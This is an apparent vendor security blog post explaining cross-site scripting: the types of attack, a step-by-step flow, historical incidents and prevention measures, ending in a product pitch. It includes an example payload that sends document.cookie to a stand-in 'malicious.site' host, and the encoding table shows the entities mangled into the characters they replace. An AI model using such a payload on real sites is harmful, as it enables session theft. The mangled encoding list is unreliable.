XSS Attack: Understanding and Preventing Cross-Site Scripting
Updated on June 5, 2025, by Xcitium

Every day, thousands of websites—both small business and enterprise—are silently exploited through a dangerous vulnerability: the XSS attack.
Short for Cross-Site Scripting, an XSS attack allows hackers to inject malicious scripts into trusted websites, hijacking sessions, stealing cookies, and compromising users. If you’re asking “what is XSS?”, you’re already taking the first step toward securing your business.
In this guide, we’ll break down what XSS is, how these attacks operate, and most importantly—how to prevent XSS across your web applications.
What Is XSS? (Cross-Site Scripting Explained)
An XSS attack (Cross-Site Scripting) is a client-side code injection where attackers insert malicious scripts—usually JavaScript—into webpages viewed by other users. These scripts then execute in the browser of anyone who visits the infected page.
Why Is This Dangerous?
- Scripts can steal session cookies, giving attackers access to user accounts.
- Attackers can deface websites, redirect users to fake login pages, or spread malware.
- XSS compromises user trust, brand reputation, and regulatory compliance.
Where It Happens:
- Contact forms
- Search boxes
- URL parameters
- Blog comment sections
- Chat and messaging fields
Types of XSS Attacks
Understanding the types of XSS attacks is key to defending against them. Here are the most common variations:
1. Stored XSS (Persistent)
- Malicious script is permanently stored on a target server (e.g., database, comment field).
- Every user accessing the infected page executes the script.
- Example: Injecting <script> into a comment section.
2. Reflected XSS (Non-Persistent)
- The script is embedded in a URL and executed when clicked.
- Often used in phishing emails or malicious links.
- Example: Victim clicks example.com?search=<script>alert(1)</script>
3. DOM-Based XSS
- Exploits JavaScript on the client side without server interaction.
- Modifies the DOM environment in the victim’s browser.
- Example: Unsafe manipulation of document.location or innerHTML.
| XSS Type | Stored | Reflected | DOM-Based |
| Persistence | Yes | No | No |
| Server Role | Yes | Yes | No |
| Risk Level | High | Moderate | Varies |
How XSS Attacks Work (Step-by-Step)
Let’s walk through a typical reflected XSS attack:
- Injection: The Attacker crafts a URL with a malicious script.
- Delivery: The link is shared via email, social media, or another site.
- Execution: Victim clicks the link and visits the vulnerable page.
- Impact: The script executes in the browser, stealing session data or redirecting the user.
Example Payload:
html
CopyEdit
<script>document.location=’http://malicious.site?cookie=’ + document.cookie</script>
This small snippet can extract session tokens, enabling full account hijack.
Real-World XSS Attack Examples
- MySpace (2005): The infamous “Samy Worm” used XSS to replicate itself, infecting over a million profiles.
- British Airways (2018): An XSS vulnerability in third-party scripts led to customer data theft, resulting in GDPR penalties.
- eBay and PayPal: Have both encountered reflected XSS issues exposing user data.
How to Prevent XSS Attacks
1. Input Validation
- Whitelist allowed characters.
- Reject unexpected inputs or HTML tags.
- Use regular expressions to sanitize entries.
2. Output Encoding
- Encode special characters before displaying user input:
- & → &
- < → <
- “ → "
3. Content Security Policy (CSP)
- Restricts where scripts can be loaded from.
- Prevents execution of inline scripts.
4. HTTPOnly Cookies
- Prevents JavaScript from accessing sensitive cookies like session_id.
5. Security Libraries and Frameworks
- Use secure frameworks (e.g., React, Angular) that auto-escape user input.
- Leverage libraries like DOMPurify for safe HTML rendering.
6. Regular Security Audits
- Conduct code reviews and automated scanning.
- Tools: Xcitium Threat Intelligence, OWASP ZAP, Burp Suite.
Best Practices for Web Developers & IT Teams
- Avoid innerHTML and document.write()—use safer alternatives like textContent.
- Always sanitize dynamic data before rendering it on the page.
- Educate developers and stakeholders about the risks of insecure JavaScript handling.
- Use automated tools to test XSS vulnerabilities in your CI/CD pipeline.
Why XSS Is a Business Risk, Not Just a Coding Flaw
Many business leaders view XSS as just a developer concern. But the consequences can be far-reaching:
- Data Breaches: User accounts compromised through session hijacking.
- Legal Fines: Non-compliance with GDPR, HIPAA, PCI-DSS due to insecure apps.
- Brand Damage: Customers lose trust after redirections or account misuse.
Conclusion: Stay Ahead of XSS with Proactive Security
An XSS attack can take just seconds to execute, but undoing the damage can take months. From lost data to compromised systems, the impact is real.
If your organization handles user-generated content, dynamic websites, or eCommerce transactions, cross-site scripting should be a top priority in your security strategy.
Protect your apps, users, and brand. Request a Demo with Xcitium to explore enterprise-grade web application security solutions.
FAQ: Common Questions About XSS Attacks
1. What is XSS?
XSS (Cross-Site Scripting) is a type of cyberattack where malicious scripts are injected into trusted websites to steal data or hijack sessions.
2. How do XSS attacks happen?
They occur when user input isn’t properly sanitized or encoded, allowing attackers to insert malicious scripts that execute in a victim’s browser.
3. How to prevent XSS effectively?
Use input validation, output encoding, Content Security Policy (CSP), and secure frameworks like React that automatically handle sanitization.
4. Is XSS the same as SQL injection?
No. XSS targets the browser (client-side), while SQL injection targets the database (server-side).
5. Why should business leaders care about XSS?
Because it can lead to financial loss, data breaches, non-compliance, and damaged customer trust, all affecting business reputation and revenue.